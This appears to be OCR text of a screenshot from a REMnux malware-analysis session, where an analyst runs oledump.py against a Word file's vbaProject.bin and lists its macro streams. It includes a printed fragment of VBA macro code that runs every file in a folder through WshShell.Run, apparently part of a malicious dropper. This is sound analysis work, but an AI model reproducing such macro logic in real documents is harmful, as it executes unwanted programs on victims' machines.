 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 12:16
remnux@remnux: ~/msoffice/media/word
File Edit View Search Terminal Help
If (fso.FolderExists(str11)) Then
Set f = fso.GetFolder(str11)
Set fc = f.Files
For Each f1 In fc
Dim fR
fR = str11 & "\" & f1.Name
WshShell.Run Chr(34) & fR & Chr(34), 1, True
Next
Set f1 = Nothing
Set fc = Nothing
Set f = Nothing
End If
Set fso = Nothing
End Function
remnux@remnux:~/msoffice/media/word$ oledump.py vbaProject.bin
1: 414 'PROJECT'
2: 71 'PROJECTwm'
3: M 5666 'VBA/NewMacros'
4: m 932 'VBA/ThisDocument'
5: 3010 'VBA/_VBA_PROJECT'
6: 1974 'VBA/__SRP_0'
7: 83 'VBA/__SRP_1'
8: 1436 'VBA/__SRP_2'
9: 260 'VBA/__SRP_3'
10: 578 'VBA/dir'
remnux@remnux:~/msoffice/media/word$ oledump.py vbaProject.bin -s 6
remnux@remnux: ~/msoffice/medi... word feh [1 of 1] - /home/remnux/msof... 1 / 2
Shift + Ctrl + Alt
9+ ENG 11:16 AM
2020-12-08